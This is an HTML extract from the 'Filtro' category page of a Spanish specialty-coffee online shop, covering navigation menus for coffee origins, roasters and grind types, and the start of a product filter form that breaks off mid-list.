  <a href="#" data-cate-id="128" data-cate-name="Myanmar" class="cate-item cate-level-5" >-----Myanmar</a>
  <a href="#" data-cate-id="76" data-cate-name="Café de América Central" class="cate-item cate-level-4" >----Café de América Central</a>
  <a href="#" data-cate-id="86" data-cate-name="Café de Costa Rica" class="cate-item cate-level-5" >-----Café de Costa Rica</a>
  <a href="#" data-cate-id="88" data-cate-name="El Salvador" class="cate-item cate-level-5" >-----El Salvador</a>
  <a href="#" data-cate-id="89" data-cate-name="Guatemala" class="cate-item cate-level-5" >-----Guatemala</a>
  <a href="#" data-cate-id="90" data-cate-name="Honduras" class="cate-item cate-level-5" >-----Honduras</a>
  <a href="#" data-cate-id="91" data-cate-name="México" class="cate-item cate-level-5" >-----México</a>
  <a href="#" data-cate-id="92" data-cate-name="Nicaragua" class="cate-item cate-level-5" >-----Nicaragua</a>
  <a href="#" data-cate-id="93" data-cate-name="Panamá" class="cate-item cate-level-5" >-----Panamá</a>
  <a href="#" data-cate-id="77" data-cate-name="Café de América del Sur" class="cate-item cate-level-4" >----Café de América del Sur</a>
  <a href="#" data-cate-id="95" data-cate-name="Café de Brasil" class="cate-item cate-level-5" >-----Café de Brasil</a>
  <a href="#" data-cate-id="94" data-cate-name="Café de Colombia" class="cate-item cate-level-5" >-----Café de Colombia</a>
  <a href="#" data-cate-id="87" data-cate-name="Café de Ecuador" class="cate-item cate-level-5" >-----Café de Ecuador</a>
  <a href="#" data-cate-id="96" data-cate-name="Café de Perú" class="cate-item cate-level-5" >-----Café de Perú</a>
  <a href="#" data-cate-id="147" data-cate-name="Café de Bolivia" class="cate-item cate-level-5" >-----Café de Bolivia</a>
  <a href="#" data-cate-id="101" data-cate-name="Tostado recomendado para" class="cate-item cate-level-3" >---Tostado recomendado para</a>
  <a href="#" data-cate-id="102" data-cate-name="Filtro" class="cate-item cate-level-4" >----Filtro</a>
  <a href="#" data-cate-id="103" data-cate-name="Espresso" class="cate-item cate-level-4" >----Espresso</a>
  <a href="#" data-cate-id="104" data-cate-name="Omni tueste" class="cate-item cate-level-4" >----Omni tueste</a>
  <a href="#" data-cate-id="105" data-cate-name="Tostado en" class="cate-item cate-level-3" >---Tostado en</a>
  <a href="#" data-cate-id="106" data-cate-name="España" class="cate-item cate-level-4" >----España</a>
  <a href="#" data-cate-id="116" data-cate-name="Molido para" class="cate-item cate-level-3" >---Molido para</a>
  <a href="#" data-cate-id="118" data-cate-name="Espresso / Moka / Italiana" class="cate-item cate-level-4" >----Espresso / Moka / Italiana</a>
  <a href="#" data-cate-id="119" data-cate-name="Filtro / Mocamaster / Chemex" class="cate-item cate-level-4" >----Filtro / Mocamaster / Chemex</a>
  <a href="#" data-cate-id="120" data-cate-name="AeroPress / V60" class="cate-item cate-level-4" >----AeroPress / V60</a>
  <a href="#" data-cate-id="121" data-cate-name="French press" class="cate-item cate-level-4" >----French press</a>
  <a href="#" data-cate-id="110" data-cate-name="Gusto a" class="cate-item cate-level-3" >---Gusto a</a>
  <a href="#" data-cate-id="111" data-cate-name="Fruta &amp; Cítricos" class="cate-item cate-level-4" >----Fruta &amp; Cítricos</a>
  <a href="#" data-cate-id="112" data-cate-name="Chocolate &amp; Dulces" class="cate-item cate-level-4" >----Chocolate &amp; Dulces</a>
  <a href="#" data-cate-id="113" data-cate-name="Floral" class="cate-item cate-level-4" >----Floral</a>
  <a href="#" data-cate-id="114" data-cate-name="Frutos secos &amp; Especias" class="cate-item cate-level-4" >----Frutos secos &amp; Especias</a>
  <a href="#" data-cate-id="108" data-cate-name="Café Descafeinado" class="cate-item cate-level-3" >---Café Descafeinado</a>
  <a href="#" data-cate-id="109" data-cate-name="Comprar cápsulas de café compostables" class="cate-item cate-level-3" >---Comprar cápsulas de café compostables</a>
  <a href="#" data-cate-id="122" data-cate-name="Blend" class="cate-item cate-level-3" >---Blend</a>
  <a href="#" data-cate-id="124" data-cate-name="Packs envío gratuito" class="cate-item cate-level-3" >---Packs envío gratuito</a>
  <a href="#" data-cate-id="126" data-cate-name="pack cápsulas compostables con envío gratuito" class="cate-item cate-level-4" >----pack cápsulas compostables con envío gratuito</a>
  <a href="#" data-cate-id="127" data-cate-name="pack café en grano o molido con envío gratuito" class="cate-item cate-level-4" >----pack café en grano o molido con envío gratuito</a>
  <a href="#" data-cate-id="125" data-cate-name="Comprar Café en grano" class="cate-item cate-level-3" >---Comprar Café en grano</a>
  <a href="#" data-cate-id="129" data-cate-name="Tostadores de Café de Especialidad" class="cate-item cate-level-3" >---Tostadores de Café de Especialidad</a>
  <a href="#" data-cate-id="130" data-cate-name="80plus" class="cate-item cate-level-4" >----80plus</a>
  <a href="#" data-cate-id="131" data-cate-name="Afortunato" class="cate-item cate-level-4" >----Afortunato</a>
  <a href="#" data-cate-id="132" data-cate-name="Bluebell" class="cate-item cate-level-4" >----Bluebell</a>
  <a href="#" data-cate-id="133" data-cate-name="Café de Finca" class="cate-item cate-level-4" >----Café de Finca</a>
  <a href="#" data-cate-id="134" data-cate-name="Coffee Urban Roasters" class="cate-item cate-level-4" >----Coffee Urban Roasters</a>
  <a href="#" data-cate-id="135" data-cate-name="Elixir Café" class="cate-item cate-level-4" >----Elixir Café</a>
  <a href="#" data-cate-id="136" data-cate-name="Floco" class="cate-item cate-level-4" >----Floco</a>
  <a href="#" data-cate-id="137" data-cate-name="Ineffable" class="cate-item cate-level-4" >----Ineffable</a>
  <a href="#" data-cate-id="138" data-cate-name="La Llama Coffee" class="cate-item cate-level-4" >----La Llama Coffee</a>
  <a href="#" data-cate-id="139" data-cate-name="Libis Coffee Roaster" class="cate-item cate-level-4" >----Libis Coffee Roaster</a>
  <a href="#" data-cate-id="140" data-cate-name="Sant Pere Café" class="cate-item cate-level-4" >----Sant Pere Café</a>
  <a href="#" data-cate-id="141" data-cate-name="Wattios Coffee" class="cate-item cate-level-4" >----Wattios Coffee</a>
  <a href="#" data-cate-id="143" data-cate-name="Café Sagrado" class="cate-item cate-level-4" >----Café Sagrado</a>
  <a href="#" data-cate-id="144" data-cate-name="Café Dinastia" class="cate-item cate-level-4" >----Café Dinastia</a>
  <a href="#" data-cate-id="145" data-cate-name="La Guashira" class="cate-item cate-level-4" >----La Guashira</a>
  <a href="#" data-cate-id="146" data-cate-name="Atmans Coffee" class="cate-item cate-level-4" >----Atmans Coffee</a>
  <a href="#" data-cate-id="148" data-cate-name="Mundo Novo Coffee" class="cate-item cate-level-4" >----Mundo Novo Coffee</a>
  <a href="#" data-cate-id="149" data-cate-name="Café Panoramic" class="cate-item cate-level-4" >----Café Panoramic</a>
  <a href="#" data-cate-id="150" data-cate-name="Sensorial Coffee Roasters" class="cate-item cate-level-4" >----Sensorial Coffee Roasters</a>
  <a href="#" data-cate-id="151" data-cate-name="Gigante Coffee" class="cate-item cate-level-4" >----Gigante Coffee</a>
  <a href="#" data-cate-id="152" data-cate-name="Salem Café" class="cate-item cate-level-4" >----Salem Café</a>
  <a href="#" data-cate-id="123" data-cate-name="Cafeteras &amp; accesorios" class="cate-item cate-level-2" >--Cafeteras &amp; accesorios</a>
  <a href="#" data-cate-id="7" data-cate-name="Cafeteras" class="cate-item cate-level-3" >---Cafeteras</a>
  <a href="#" data-cate-id="13" data-cate-name="Cafetera de goteo" class="cate-item cate-level-4" >----Cafetera de goteo</a>
  <a href="#" data-cate-id="43" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>
  <a href="#" data-cate-id="47" data-cate-name="Tazas" class="cate-item cate-level-4" >----Tazas</a>
  <a href="#" data-cate-id="68" data-cate-name="Recomendados Café de Especialidad" class="cate-item cate-level-2" >--Recomendados Café de Especialidad</a>
  <a href="#" data-cate-id="115" data-cate-name="Suscripción Café de Especialidad" class="cate-item cate-level-2" >--Suscripción Café de Especialidad</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar..."/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="https://cafegourmet.es/es/mi-cuenta" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			 
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Entra en tu cuenta"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Sign in</span>
						  </a>
						</li>
												
												
						
						
											</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" data-refresh-url="//cafegourmet.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Idioma" aria-label="Desplegable del idioma">
    
    <span>es</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro" class="dropdown-item" data-iso-code="es">
	  <img src="https://cafegourmet.es/img/l/1.jpg" alt="es" width="16" height="11" />
	  Español
	  </a>
        </li>
              <li >
          <a href="https://cafegourmet.es/en/specialty-coffee/roasted-recommended-for/filter" class="dropdown-item" data-iso-code="en">
	  <img src="https://cafegourmet.es/img/l/5.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row group-nav ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="closemenu ">    <i class="icon-Ico_Close"></i></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wr-logo hidden-md-down">    <a href="https://cafegourmet.es/" title="Cafe Gourmet">    <img class="logo-second img-fluid" src="/themes/at_auros//assets/img/logo-blanco.png" alt="Cafe Gourmet"/></a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2295000932" class="ApMegamenu">
				<nav data-megamenu-id="2295000932" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2295000932">
					<span class="sr-only">Navegación de palanca</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2295000932"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self" class="nav-link has-category"><span class="menu-title">Café grano/molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self" class="nav-link has-category"><span class="menu-title">Cápsulas</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito" target="_self"><span class="menu-title">Packs envío gratis</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-cafe-en-grano-o-molido-con-envio-gratuito" target="_self"><span class="menu-title">Café en grano o molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-capsulas-de-cafe-compostables-con-envio-gratuito" target="_self"><span class="menu-title">Cápsulas de café</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/cafe-descafeinado" target="_self" class="nav-link has-category"><span class="menu-title">Café Descafeinado</span></a></li><li data-menu-type="controller" class="nav-item   " ><a href="https://cafegourmet.es/es/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Novedades en Café Gourmet</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen" target="_self"><span class="menu-title">Orígenes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa"><span class="menu-title">África</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/burundi" target="_self"><span class="menu-title">Burundi</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/etiopia" target="_self"><span class="menu-title">Etiopía</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/kenia" target="_self"><span class="menu-title">Kenia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/ruanda" target="_self"><span class="menu-title">Ruanda</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/uganda" target="_self"><span class="menu-title">Uganda</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central"><span class="menu-title">América Central</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/costa-rica" target="_self"><span class="menu-title">Costa Rica</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/el-salvador" target="_self"><span class="menu-title">El Salvador</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/guatemala" target="_self"><span class="menu-title">Guatemala</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/honduras" target="_self"><span class="menu-title">Honduras</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/mexico" target="_self"><span class="menu-title">México</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/nicaragua" target="_self"><span class="menu-title">Nicaragua</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/panama" target="_self"><span class="menu-title">Panamá</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur"><span class="menu-title">Ámerica del Sur</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/cafe-de-bolivia" target="_self"><span class="menu-title">Bolivia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/brasil" target="_self"><span class="menu-title">Brasil</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/colombia" target="_self"><span class="menu-title">Colombia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/peru" target="_self"><span class="menu-title">Perú</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania"><span class="menu-title">Asia & Oceanía</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/indonesia" target="_self"><span class="menu-title">Indonesia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/india" target="_self"><span class="menu-title">India</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/papua-nueva-guinea" target="_self"><span class="menu-title">Papua Nueva Guinea</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/myanmar" target="_self"><span class="menu-title">Myanmar</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores" target="_self"><span class="menu-title">Marcas </span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/afortunato" target="_self"><span class="menu-title">Afortunato</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/atmans-coffee" target="_self"><span class="menu-title">Atmans Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/floco" target="_self"><span class="menu-title">Floco Coffee Roasters</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/libis-coffee-roaster" target="_self"><span class="menu-title">Libis</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/wattios-coffee" target="_self"><span class="menu-title">Wattios Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/sensorial-coffee-roasters" target="_self"><span class="menu-title">Sensorial </span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/gigante-coffee" target="_self"><span class="menu-title">Gigante Coffee</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://cafegourmet.es/es/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li><li data-menu-type="cms" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">Ayuda</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">¿Por qué Café Gourmet?</span></a></li><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self"><span class="menu-title">Gastos de envío</span></a></li><li data-menu-type="controller" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/contactenos" target="_self"><span class="menu-title">Contacto</span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '2295000932';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  no-margin ApRow  has-bg bg-boxed"
                            style="background: #3b3b3b no-repeat; background-size: 50%;"        data-bg_data=" #3b3b3b no-repeat; background-size: 50%"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 p-cw-tag ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><!--<center> <p style="color: white;"><strong> <img src="https://cafegourmet.es/img/cms/stars-4-5.jpg" alt="4,6 estrellas en" width="100" height="19" /> Nuestros clientes nos dan un <a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF; text-decoration: underline;">EXCELENTE </span></a><span style="color: #000000;"><a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF;">| <span style="text-decoration: underline;">Ver todas las reseñas</span></span></a> </strong></p></center>--></div>    	</div>
    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
      	     
			<h1 class="h1 name-category">Filtro</h1>
			
				<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
                      <li>
              <a href="https://cafegourmet.es/es/"><span>Inicio</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/cafe-de-especialidad"><span>Comprar Café de Especialidad</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para"><span>Tostado recomendado para</span></a>
            </li>
                  
              
                      <li>
              <span>Filtro</span>
            </li>
                  
          
  </ol>
</nav>
			
			<div class="block-category-inner">
                				            </div>
		          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  





<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtrar por		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Clear</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="80">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="102">
									<input type="hidden" id="af_orderBy" name="orderBy" value="sales">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="sales:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012014">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="80">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="sales">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="1">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_combinations_existence" name="combinations_existence" value="0">
									<input type="hidden" id="af_combination_results" name="combination_results" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter m clearfix type-1 closed" data-trigger="m" data-url="tostadores">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Tostadores</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-m-12 no-matches">
			<label for="m-12" class="af-checkbox-label">
									<input type="checkbox" id="m-12" class="af checkbox" name="m[]" value="12" data-url="80plus">
								<span class="name">80plus</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
									<input type="checkbox" id="m-15" class="af checkbox" name="m[]" value="15" data-url="afortunato">
								<span class="name">Afortunato</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-20">
			<label for="m-20" class="af-checkbox-label">
									<input type="checkbox" id="m-20" class="af checkbox" name="m[]" value="20" data-url="atmans-coffee">
								<span class="name">Atmans Coffee</span>
				<span class="count">10</span>							</label>
					</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
									<input type="checkbox" id="m-1" class="af checkbox" name="m[]" value="1" data-url="bialetti">
								<span class="name">Bialetti</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-11 no-matches">
			<label for="m-11" class="af-checkbox-label">
									<input type="checkbox" id="m-11" class="af checkbox" name="m[]" value="11" data-url="bluebell">
								<span class="name">Bluebell</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-4 no-matches">
			<label for="m-4" class="af-checkbox-label">
